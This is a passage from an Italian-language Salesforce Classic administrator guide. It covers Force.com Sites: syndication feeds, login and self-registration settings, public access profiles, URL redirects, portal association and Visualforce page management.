Visualizzare la definizione di un syndication feed, ivi compresi i record da restituire e i dati dei record da visualizzare:

#### **Nome**

Un nome descrittivo per il feed, che lo distingua dagli altri feed creati.

#### **Descrizione**

Descrive il feed. Ad esempio "Nome, cognome e area geografica account per gli ultimi dieci account creati o modificati".

#### **Query**

La query SOQL che definisce i record da restituire al syndication feed. Per garantire prestazioni ottimali vengono imposte alcune limitazioni alla query SOQL. Per ulteriori informazioni, vedere [Definizione dei syndication feed](#page-4787-0) a pagina 4782.

#### **Mappatura**

Poiché i syndication feed utilizzano il protocollo di pubblicazione su Web ATOM, è necessario fornire un valore di mappatura che corrisponda a oggetti e campi sui record restituiti con i costrutti ATOM. Tenere presente che tutti i valori devono essere stringhe espresse in lettere. Per ulteriori informazioni sugli elementi della mappatura, vedere [Definizione dei syndication](#page-4787-0) [feed](#page-4787-0) a pagina 4782.

#### **Durata max cache in secondi**

Poiché molti utenti possono accedere contemporaneamente a un feed, per impostazione predefinita Salesforce effettua il caching dei dati del feed per 3600 secondi. Questo valore può essere un minimo di 300 secondi, mentre la durata massima è illimitata. I risultati delle query la cui permanenza ha superato il periodo di tempo qui specificato vengono eliminati e viene

eseguita una nuova query quando vengono richieste nuovamente le stesse informazioni, ovvero la volta successiva che un utente apre una pagina contenente un feed a cui è abbonato.

#### **Attivo**

Questa casella di controllo indica se è possibile abbonarsi al feed. Quando il feed è attivo, gli utenti hanno la possibilità di abbonarvisi.

#### VEDERE ANCHE:

[Informazioni sui syndication feed](#page-4792-0) [Esecuzione di test sui syndication feed](#page-4794-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare o eliminare la definizione di un feed:

**•** "Modifica tutti i dati"

Per abbonarsi a un feed

**•** Non sono richieste autorizzazioni utente particolari

<span id="page-4794-0"></span>Esecuzione di test sui syndication feed

Prima di abilitare la definizione del feed creata per i clienti, è necessario verificarla.

Per eseguire il test su un feed:

- **1.** Dopo aver creato un feed, da Imposta, immettere *Sites* nella casella Ricerca veloce, quindi selezionare **Sites** e fare clic sul sito per cui è stato definito il feed. In alternativa è possibile accedere alla pagina dei dettagli del feed in molti modi diversi, anche facendo clic sul nome del feed dalla pagina dei dettagli del sito.
- **2.** Fare clic su **Anteprima** per il feed su cui si desidera eseguire il test.
- **3.** Se nel feed sono state usate una o più variabili di collegamento (binding), viene visualizzata una finestra di dialogo. Immettere un valore di test per ogni variabile di collegamento.
- **4.** Viene visualizzata una finestra di dialogo che permette di creare un segnalibro per il feed con i valori della variabile di collegamento specificata. È possibile salvare il segnalibro o annullare chiudendo la finestra di dialogo.
- **5.** Vengono visualizzati i valori restituiti dal feed. Verificare che i risultati siano quelli previsti.

#### VEDERE ANCHE:

<span id="page-4794-1"></span>[Definizione dei syndication feed](#page-4787-0) [Informazioni sui syndication feed](#page-4792-0)

### Gestione delle impostazioni di accesso e registrazione a un sito Force.com

Utilizzare le impostazioni di accesso per consentire agli utenti di registrarsi e accedere al portale dal sito Force.com pubblico. Ad esempio, gli utenti che navigano in un sito delle idee possono registrarsi e accedere direttamente da quel sito e, in qualità di utenti autenticati, possono votare, commentare e partecipare alla comunità delle idee. Quando gli utenti accedono, lasciano il sito pubblico ed entrano direttamente e senza problemi nel portale associato.

Nota: Per l'auto registrazione si possono utilizzare solo i Portali Clienti. I Portali partner, invece, non supportano l'auto registrazione.

La licenza Sito Web autenticato per utenti del portale a volume elevato è stata creata appositamente per l'utilizzo con i siti Force.com. Poiché è progettata per i volumi elevati, è un'opzione conveniente per l'utilizzo con i siti Force.com.

I siti Force.com offrono logica di accesso e registrazione incorporata. Le pagine Visualforce predefinite e personalizzate con il marchio Force.com sono associate ai processi di registrazione, accesso, password dimenticata e modifica della password. È possibile modificare queste pagine o sostituirle con la propria pagina personale.

Le seguenti pagine di registrazione e accesso sono fornite per impostazione predefinita:



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare o eliminare la definizione di un feed:

**•** "Modifica tutti i dati"

Per abbonarsi a un feed

**•** Non sono richieste autorizzazioni utente particolari

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare e modificare i siti Force.com:



Nota: i moduli di accesso e registrazione devono essere protetti. Per questi moduli impostare l'attributo forceSSL su true. Tuttavia, Salesforce consiglia di impostare forceSSL su false per i moduli in cui viene eseguito l'accesso da parte di utenti che sono già stati autenticati, come ad esempio gli utenti del portale. Dal momento che l'attributo forceSSL implica un reindirizzamento a un URL sicuro, gli utenti autenticati riscontrerebbero un errore.

La procedura di accesso incorporata:

- **•** Controlla se il sito è abilitato per gli accessi
- **•** Controlla se l'utente è un utente valido per il sito
- **•** Consente agli utenti di reimpostare le password scadute

La procedura di registrazione incorporata:

- **•** Controlla le informazioni dei nuovi utenti confrontandole con quelle degli utenti esistenti per il Portale Clienti associato al sito
- **•** Controlla se esiste già un referente per il nuovo utente
- **•** Crea un nuovo referente, se non ne esiste ancora uno, e lo associa all'account per il sito.

Importante: è necessario aggiornare SiteRegisterController con l'ID account seguendo i passaggi descritti qui:

- **1.** Da Imposta, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**.
- **2.** Fare clic su **Modifica** accanto a SiteRegisterController.
- **3.** Trovare la riga private static Id PORTAL ACCOUNT ID = '<Account ID>'; e inserire l'ID dell'account che si desidera associare ai nuovi utenti. La riga deve apparire simile alla seguente:

private static Id PORTAL ACCOUNT ID = '001DoooooolQpyk';

- **4.** Fare clic su **Salva**.
- **•** Abilita il Portale Clienti per il nuovo utente e invia un messaggio di conferma via email
- **•** In via facoltativa, consente agli utenti di creare le password sulla pagina di registrazione, evitando la procedura standard di conferma via email
- Nota: è possibile creare e abilitare un account personale come utente del Portale Clienti utilizzando il metodo Apex createPersonAccountPortalUser. Utilizzare createPersonAccountPortalUser per creare un account personale utilizzando il tipo di record predefinito indicato nel profilo dell'utente guest o un tipo di record specificato, quindi abilitarlo per il portale del sito. Gli account personali possono essere abilitati solo come utenti del portale a volume elevato.

Per abilitare la registrazione e l'accesso pubblico per il portale:

- **1.** Da Imposta, immettere *Siti* nella casella Ricerca veloce, quindi selezionare **Siti**.
- **2.** Fare clic sul nome del sito che si desidera controllare.
- **3.** Fare clic su **Impostazioni accesso**.
- **4.** Fare clic su **Modifica**.
- 5. Dall'elenco Abilita accesso per, selezionare un portale da associare al proprio sito. Il portale scelto deve avere l'opzione Accesso abilitato selezionata. Per i Portali Clienti, è necessario selezionare anche l'opzione Auto registrazione abilitata. Force.com Sites sfrutta le seguenti impostazioni del portale:
	- **•** URL di disconnessione, utilizzata se si desidera indirizzare gli utenti a una pagina specifica quando si disconnettono. Se si lascia vuoto questo valore, gli utenti vengono indirizzati alla pagina specificata nel campo Pagina iniziale sito attiva del proprio sito.
	- **•** Modello password dimenticata, utilizzata per le procedure di password dimenticata.
	- **•** Intestazione, Piè di pagina, Logo e Messaggio di accesso, utilizzate per l'aspetto delle pagine IdeasHome e AnswersHome.
	- **•** Per i Portali Clienti:
		- **–** Modello nuovo utente, utilizzata all'auto registrazione se non viene fornita una password.
		- **–** Licenza nuovo utente predefinita, Ruolo nuovo utente predefinito e Profilo nuovo utente predefinito, utilizzate per l'auto registrazione.
- **6.** Selezionare una **Pagina Cambia password**. È fornita una pagina predefinita, ma è possibile selezionare una pagina diversa mediante il campo di ricerca.
- **7.** Selezionare Richiedi connessioni non sicure (HTTP) se si desidera ignorare le impostazioni di sicurezza dell'organizzazione e utilizzare solo HTTP quando si accede al portale dal proprio sito. Se questa casella di controllo non è selezionata, a determinare il livello di sicurezza è l'impostazione Connessioni protette (HTTPS) richieste disponibile in Imposta nella pagina Impostazioni di sessione.

La tabella seguente mostra la relazione tra queste impostazioni.



Avvertenza: Se è selezionata la casella di controllo Connessioni protette (https) richieste nella pagina Impostazioni di sessione, mentre la casella di controllo Richiedi connessioni non sicure (HTTP) nella pagina Impostazioni di accesso non è selezionata, gli utenti che accedono al portale associato dal sito vedranno il dominio secure.force.com. Ad esempio, se è stato registrato miasocietà.force.com come dominio personalizzato, all'accesso l'URL cambia in https://miasocietà.secure.force.com.

I clienti che utilizzano uno script per accedere ai siti possono utilizzare il parametro URL facoltativo refURL per mantenere il nome di dominio personalizzato dopo l'accesso. Questo parametro non ha conseguenze se per il sito è stata impostata l'opzione Richiedi connessioni non sicure (HTTP), oppure se per l'organizzazione è stata impostata Connessioni protette (https) richieste. Di seguito un URL di esempio che utilizza refURL: http://miosito.secure.force.com/SiteLogin?refURL=http://miosito.com.

- **8.** Il campo Indirizzo Web protetto mostra l'URL Force.com univoco per questo sito quando si utilizza SSL.
- **9.** Fare clic su **Salva**.

È anche possibile abilitare i Siti per utilizzare il proprio provider di identità per il Single Sign-On.

#### VEDERE ANCHE:

[Configurazione di Force.com Sites](#page-4786-0) [Associazione di un portale a Force.com Sites](#page-4800-0) [Metodi ed espressioni Apex relative a Force.com Sites](#page-4816-0)

### Impostazioni di accesso pubblico per Force.com Sites

Le impostazioni di accesso pubblico determinano quello che gli utenti pubblici possono e non possono fare su ciascun sito Force.com. Per definire le impostazioni di accesso pubblico per il sito:

- **1.** Da Imposta, immettere *Siti* nella casella Ricerca veloce, quindi selezionare **Siti**.
- **2.** Fare clic sul nome del sito che si desidera controllare.
- **3.** Fare clic su **Impostazioni di accesso pubblico** per aprire la pagina Profilo per il profilo del proprio sito.

Questa pagina contiene tutte le funzionalità necessarie per visualizzare e modificare le autorizzazioni e le impostazioni del profilo, ma non consente di clonare o di eliminare il profilo.

Nel profilo del sito è possibile:

- **•** Impostare le autorizzazioni relative agli oggetti per il sito. È possibile concedere le autorizzazioni di lettura e creazione su tutti gli oggetti standard, ad eccezione di prodotti, listini prezzi e idee, mentre le autorizzazioni di lettura, creazione, modifica ed eliminazione possono essere concesse per tutti gli oggetti personalizzati. Tutte le autorizzazioni che non sono definite per impostazione predefinita devono essere configurate manualmente.
	- Avvertenza: si consiglia di impostare la condivisione su privato per gli oggetti su cui si concede l'accesso "Lettura" per il proprio sito. In questo modo gli utenti che accedono al sito possono visualizzare e modificare solo i dati relativi al sito.

Si consiglia anche di proteggere la visibilità di tutte le visualizzazioni elenco. Impostare la visibilità delle visualizzazioni elenco su Visibile solo a determinati gruppi di utenti, quindi specificare i gruppi con cui condividerle. Le visualizzazioni elenco la cui visibilità è impostata su Visibile a tutti gli utenti possono essere visibili agli utenti pubblici del proprio sito. Per condividere una visualizzazione

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per creare e modificare i siti Force.com:

**•** "Personalizza applicazione"

Per modificare le impostazioni di accesso pubblico per i siti Force.com:

**•** "Gestisci utenti"

elenco con gli utenti pubblici, creare un nuovo gruppo pubblico per quegli utenti e assegnare loro la visibilità. Se la condivisione dell'oggetto è impostata su privato, gli utenti pubblici non saranno in grado di vedere quei record, indipendentemente dalla visibilità della visualizzazione elenco.

- **•** Controllare la visibilità delle applicazioni personalizzate. Se si desidera rendere visibile agli utenti pubblici un'applicazione personalizzata e le relative schede, rendere visibile solo quell'applicazione e impostarla come predefinita per evitare di rendere pubbliche altre pagine. Se una delle pagine del sito utilizza le intestazioni Salesforce standard, gli utenti pubblici potrebbero visualizzare altre applicazioni visibili.
- **•** Impostare gli orari in cui gli utenti possono accedere al sito.
- **•** Limitare gli intervalli di indirizzi IP da cui è possibile accedere al sito. Per garantire l'accesso pubblico, i siti Force.com ignorano le restrizioni degli intervalli IP a livello di tutta la società. Tuttavia, è possibile limitare l'intervallo IP qui.
	- Nota: per impostare limitazioni basate sugli indirizzi IP o sugli orari di accesso è necessario utilizzare HTTPS. Per accedere al sito è necessario utilizzare l'URL protetto associato al proprio dominio Force.com.

Per forzare l'applicazione di HTTPS su tutte le pagine Force.com Sites e consentire a tutti gli indirizzi IP di accedere al sito, creare i seguenti intervalli di indirizzi IP: da 0.0.0.0 a 255.255.255.255, da :: a ::fffe:ffff:ffff e da ::1:0:0:0 a ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff. Tuttavia, dal momento che questo può ridurre le prestazioni del sito, evitare di forzare l'applicazione di HTTPS a meno che non sia assolutamente necessario. La modifica da HTTP a HTTPS non influisce sugli utenti che hanno già effettuato l'accesso fino all'accesso successivo.

Entrambi gli indirizzi IP in un intervallo devono essere IPv4 o IPv6. Negli intervalli, gli indirizzi IPv4 esistono nello spazio degli indirizzi IPv6 mappati a IPv4 da ::ffff:0:0 a ::ffff:ffff:ffff, dove ::ffff:0:0 è 0.0.0.0 e ::ffff:ffff:ffff è 255.255.255.255. Un intervallo non può includere indirizzi IP all'interno dello spazio degli indirizzi IPv6 mappati a IPv4 se contiene anche indirizzi IP esterni allo spazio degli indirizzi IPv6 mappati a IPv4. Intervalli come da 255.255.255.255 a ::1:0:0:0 o da :: a ::1:0:0:0 non sono consentiti. È possibile impostare indirizzi IPv6 in tutte le organizzazioni, ma a partire dal rilascio Spring '12 IPv6 è abilitato solo per l'accesso alle organizzazioni Sandbox.

- **•** Abilitare i controller e i metodi Apex per il proprio sito. I controller e i metodi che sono già associati alle pagine Visualforce del proprio sito sono abilitati per impostazione predefinita.
- **•** Abilitare le pagine Visualforce per il proprio sito. Le modifiche effettuate qui si riflettono nell'elenco correlato Pagine Visualforce sito nella pagina Dettagli sito e viceversa.

VEDERE ANCHE:

[Configurazione di Force.com Sites](#page-4786-0) [Metodi ed espressioni Apex relative a Force.com Sites](#page-4816-0) [Creazione di visualizzazioni elenco personalizzate in Salesforce Classic](#page-78-0)

## <span id="page-4799-0"></span>Reindirizzamenti URL di Force.com Sites

Se si spostano o riorganizzano le pagine del sito Force.com, è possibile che i motori di ricerca abbiano difficoltà a individuare le nuove posizioni delle pagine. Per ovviare a questo problema, impostare Reindirizzamenti URL sito in modo da informare utenti e motori di ricerca che il contenuto del sito è stato spostato.

Durante l'implementazione di reindirizzamenti URL sito, considerare quanto segue:

- Non è possibile reindirizzare le pagine di errore o i file CSS (i file con estensione .css).
- **•** Ogni sito può avere un massimo di 1000 regole di reindirizzamento.
- **•** I paramentri delle query nei reindirizzamenti URL sito combaciano perfettamente. Tuttavia, non è possibile reindirizzare gli URL che contengono il parametro lastMod.
- **•** Se nel proprio sito è stato abilitato l'URL rewriting, questo viene eseguito dopo tutti i reindirizzamenti pagina del sito.
- **•** È possibile reindirizzare la pagina iniziale di una comunità alla pagina iniziale Site.com corrispondente impostando l'URL di origine su /, che rappresenta la pagina iniziale della comunità, e l'URL di destinazione su s, che rappresenta la pagina iniziale del sito Site.com.

Per assegnare un reindirizzamento alla pagina di un sito:

- **1.** Da Imposta, immettere *Siti* nella casella Ricerca veloce, quindi selezionare **Siti**.
- **2.** Fare clic sull'etichetta di un sito.
- **3.** Fare clic su **Reindirizzamenti URL** nella pagina dei dettagli del sito.
- **4.** Specificare la posizione precedente della pagina nel campo URL di origine. La posizione della pagina:
	- Deve essere un URL relativo. Può avere qualsiasi tipo di estensione valida, ad esempio .html o .php.
	- Non deve contenere anchor, ad esempio /siteprefix/page.html**#target**.
	- $\triangledown$  Nota: le organizzazioni che utilizzano i siti con prefissi devono aggiungere manualmente il prefisso ai campi URL di origine e URL di destinazione. Inoltre, se l'organizzazione ha un sito di livello principale e un sito con un prefisso e si desidera reindirizzare una pagina nel sito con prefisso ma non si include il prefisso nella regola di reindirizzamento, Salesforce, per impostazione predefinita, andrà a cercare la regola nel sito principale, generando un errore 404.
- **5.** Specificare il Tipo di reindirizzamento:
	- **•** Permanente (301): selezionare questa opzione se si desidera che gli utenti e i motori di ricerca aggiornino l'URL nei rispettivi sistemi quando visitano la pagina. Gli utenti che visitano una pagina mediante questo tipo di reindirizzamento non hanno alcun problema a visualizzare la nuova pagina. L'uso di un reindirizzamento permanente fa sì che gli URL mantengano le valutazioni di popolarità del motore di ricerca e che i motori di ricerca indicizzino la nuova pagina rimuovendo l'URL di origine obsoleto dagli indici.
	- **•** Temporaneo (302): selezionare questa opzione se si desidera che gli utenti e i motori di ricerca continuino a utilizzare l'URL originale per la pagina. I motori di ricerca interpretano un reindirizzamento 302 come provvisorio e, pur indicizzando e visualizzando il contenuto nella nuova pagina di destinazione, mantengono anche l'URL di origine nei loro indici.
- **6.** Specificare la nuova posizione della pagina nel campo URL di destinazione. Questo può essere un URL relativo o pienamente referenziato con un prefisso http:// o https://. A differenza degli URL di origine, gli URL di destinazione possono contenere anchor.
- **7.** Fare clic su **Salva**.

La sezione Regole di reindirizzamento visualizza tutte le regole di reindirizzamento URL create per il sito. In questa sezione è possibile:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare e modificare reindirizzamenti URL sito:

**•** "Personalizza applicazione"

Per visualizzare reindirizzamenti URL sito:

**•** "Visualizza impostazione"

- **•** Modificare una regola di reindirizzamento assegnata.
- **•** Attivare o disattivare una regola di reindirizzamento.
- **•** Eliminare una regola di reindirizzamento.
- **•** Fare clic sull'intestazione della colonna URL di origine o URL di destinazione per ordinare gli elenchi in ordine crescente o decrescente.

### VEDERE ANCHE:

[Panoramica su Force.com Sites](#page-4778-0)

### <span id="page-4800-0"></span>Associazione di un portale a Force.com Sites

È possibile abilitare gli utenti a registrarsi o ad accedere a un portale associato direttamente dal proprio sito.

Nota: solo i Portali clienti possono essere utilizzati per l'auto registrazione. I Portali partner, invece, non supportano l'auto registrazione.

La licenza Sito Web autenticato per utenti del portale a volume elevato è stata creata appositamente per l'utilizzo con i siti Force.com. Poiché è progettata per i volumi elevati, è un'opzione conveniente per l'utilizzo con i siti Force.com.

- **1.** Abilitare il portale per l'accesso seguendo la procedura descritta qui:
	- **a.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**; oppure, da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
	- **b.** Se non si è abilitato il proprio portale, selezionare Abilita Portale Clienti o Abilita Partner Relationship Management, quindi fare clic su **Salva**.
	- **c.** Fare clic su **Modifica** per il portale che si desidera modificare.
	- **d.** Configurare il portale come segue:
		- **i.** Selezionare la casella di controllo Accesso abilitato.
		- **ii.** Selezionare un utente per il campo Amministratore.
		- **iii.** In via facoltativa, impostare l'URL di disconnessione. Se non impostato, gli utenti che si disconnettono vengono indirizzati alla pagina iniziale del sito.
		- **iv.** Fare clic su **Salva**.
- **2.** Se si sta utilizzando un Portale Clienti e si desidera consentire l'auto registrazione, seguire la procedura descritta qui:
	- **a.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**.
	- **b.** Fare clic su **Modifica** per il portale che si desidera associare al proprio sito Force.com.
	- **c.** Configurare il Portale Clienti come segue:
		- **i.** Selezionare Auto registrazione abilitata.
		- **ii.** Selezionare Utente Portale Clienti sia per il campo Licenza nuovo utente predefinita sia per il campo Profilo nuovo utente predefinito. A seconda della licenza del portale, si può decidere di selezionare un profilo diverso per il campo Profilo nuovo utente predefinito.
		- **iii.** Selezionare Utente per il campo Ruolo nuovo utente predefinito.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE<sub>1</sub>

Per creare e modificare i siti Force.com:

**iv.** Fare clic su **Salva**.

8) Nota: quando si consente l'auto registrazione, prestare attenzione ai seguenti punti:

- **•** I siti non supportano l'uso di Account personali per l'auto registrazione.
- **•** All'auto registrazione attraverso un sito:
	- **–** Le regole di convalida vengono applicate al momento della creazione degli utenti.
	- **–** Le regole di convalida vengono ignorate al momento della creazione dei referenti.
- **3.** Associare le pagine del sito agli utenti predefiniti del portale:
	- **a.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**; oppure, da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
	- **b.** Fare clic sul nome del portale che si desidera associare al proprio sito.
	- **c.** Fare clic sul nome di ciascun profilo associato agli utenti del portale, quindi eseguire le operazioni descritte qui:
		- **i.** Scorrere fino alla sezione Accesso a pagina Visualforce abilitato e fare clic su **Modifica**.
		- **ii.** Aggiungere le pagine appropriate del sito pubblico all'elenco Pagine Visualforce abilitate. Ciò consente agli utenti del portale con quel profilo di visualizzare queste pagine.

Nota: Per impostazione predefinita, gli utenti del portale possono vedere tutte le pagine abilitate per il sito pubblico associato, pertanto è necessario abilitare solo le pagine che richiedono l'autenticazione.

- **iii.** Fare clic su **Salva**.
- **4.** Associare il sito al portale abilitato per l'accesso:
	- **a.** Da Imposta, immettere *Siti* nella casella Ricerca veloce, quindi selezionare **Siti**.
	- **b.** Fare clic sull'etichetta sito del sito che si desidera configurare.
	- **c.** Fare clic su **Impostazioni accesso**.
	- **d.** Fare clic su **Modifica**.
	- **e.** Dall'elenco a discesa Abilita accesso per, selezionare il nome del portale per cui si desidera consentire l'accesso.
	- **f.** Selezionare la Pagina Cambia password.
	- **g.** Fare clic su **Salva**.

Per i siti con idee, risposte, Risposte Chatter è necessario rendere visibile la zona nel portale e abilitare la pagina IdeasHome o AnswersHome per il sito. Per associare la zona a uno o più portali:

- **1.** Da Imposta, cercare uno dei seguenti elementi nella casella Ricerca veloce.
	- **• Zone Idee**
	- **• Zone Risposte Chatter**
	- **• Zone Risposte**
- **2.** Fare clic su **Modifica** accanto alla zona che si desidera rendere pubblica.
- **3.** Dall'elenco a discesa Portale, selezionare il portale da utilizzare per questa zona. È possibile scegliere di mostrare la zona in tutti i portali.

Nota: Perché le idee possano funzionare con i siti, l'organizzazione deve disporre di un portale attivo associato a questa zona. In caso contrario, gli utenti riceveranno degli errori.

#### VEDERE ANCHE:

[Configurazione di Force.com Sites](#page-4786-0) [Gestione delle impostazioni di accesso e registrazione a un sito Force.com](#page-4794-1)

### <span id="page-4802-0"></span>Gestione delle pagine Visualforce di un sito Force.com

I siti Force.com utilizzano le pagine Visualforce per tutte le pagine del sito e le pagine di errore. Le pagine di errore di esempio utilizzano la risorsa statica SiteSamples per i loro fogli di stile e le loro immagini.

Avvertenza: non rinominare o eliminare SiteSamples; in caso contrario verrà visualizzato un errore.

Tutte le pagine che si desidera svelare su un sito devono essere associate a quel sito. Se una pagina non è elencata sotto Pagine Visualforce sito, viene visualizzato un errore di autenticazione o di pagina non trovata, in base all'esistenza o meno della pagina.

Per abilitare le pagine Visualforce per il proprio sito:

- **1.** Da Imposta, immettere *Siti* nella casella Ricerca veloce, quindi selezionare **Siti**.
- **2.** Fare clic sul nome del sito che si desidera modificare.
- **3.** Fare clic su **Modifica** nell'elenco correlato Pagine Visualforce sito
- **4.** Utilizzare i pulsanti **Aggiungi** e **Rimuovi** per abilitare o disabilitare le pagine Visualforce per il proprio sito.
- **5.** Fare clic su **Salva**.
- Nota: se si seleziona una pagina Visualforce per uno dei campi di ricerca della pagina Dettagli sito, per una delle pagine di errore o per la Pagina Cambia password sotto le impostazioni di accesso, quella pagina viene automaticamente abilitata per il sito. Se si rimuove una pagina dall'elenco, ma questa pagina è ancora selezionata in una delle situazioni descritte sopra, gli utenti pubblici possono accedere a quella pagina. Per rimuovere completamente le pagine dal sito, disabilitarle qui e assicurarsi che non siano selezionate in nessun campo di ricerca per il sito.

Se non si desidera abilitare una pagina Visualforce per tutto il sito, è anche possibile abilitare le pagine per profili specifici.

#### Pagina Profilo personale

La pagina Profilo personale è una pagina Visualforce associata a un profilo utente del Portale Clienti o del sito. La pagina Profilo personale consente agli utenti connessi al sito Force.com o al Portale Clienti dai siti Force.com di aggiornare le loro informazioni sui referenti. Quando apportano modifiche a questa pagina, vengono aggiornati i record corrispondenti dei referenti e degli utenti del portale.

La pagina Profilo personale può essere abilitata per tutto il sito o in modo più limitato assegnandola al profilo utente guest del sito.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per creare e modificare i siti Force.com:

La pagina Profilo personale, inoltre, fa parte del componente Benvenuto - Portale Clienti nel layout di pagina iniziale.

#### VEDERE ANCHE:

[Gestione delle pagine standard di un sito Force.com](#page-4803-0) [Assegnazione delle pagine di errore a un sito Force.com](#page-4804-0)

### <span id="page-4803-0"></span>Gestione delle pagine standard di un sito Force.com

I siti Force.com utilizzano le pagine Visualforce per tutte le pagine del sito e le pagine di errore. Force.com fornisce inoltre alcune pagine standard che è possibile utilizzare.

Tutte le pagine che si desidera svelare su un sito devono essere abilitate per quel sito. Se una pagina non è elencata sotto Pagine standard sito, Salesforce visualizza un errore di autenticazione richiesta.

Per determinare quali pagine standard gli utenti possono visualizzare per il proprio sito:

- **1.** Da Imposta, immettere *Siti* nella casella Ricerca veloce, quindi selezionare **Siti**.
- **2.** Fare clic sul nome del sito che si desidera visualizzare.
